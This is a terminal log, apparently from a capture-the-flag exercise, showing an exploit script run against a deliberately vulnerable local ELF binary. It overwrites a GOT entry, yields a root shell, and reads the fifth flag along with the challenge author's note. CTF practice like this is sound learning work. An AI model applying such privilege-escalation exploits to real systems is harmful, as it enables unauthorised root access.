 kakashi@gitlab:~$ python meow.py
[+] Starting local process '/home/kakashi/malicious': pid 2398706
[*] exit_got @0x804c02c
[*] bin @0x804934f
[*] Switching to interactive mode
Take this.
This might help you:-
P \x00
\x1faa/,-
- Naval Maharjan.
$ ls
malicious  meow.py
$ whoami
root
$ ls /root
note5.txt
$ cat note5.txt
cat: note5.txt: No such file or directory
$ cat /root/note5.txt
Finally you exploited the vulnerable elf file that I have created so other people can learn new things.
Here's your reward, 5th Flag: bugv_ctf{dWZkdUFXaXJTY1pwY1}
Now, let's see if you really call yourself a OSINT god and spent enough time on OSINT where I did intern i.e. Thawang Shield Security.
If so then, you can get further step.
Good Luck! (つ◕‿◕)つ
- Naval Maharjan
$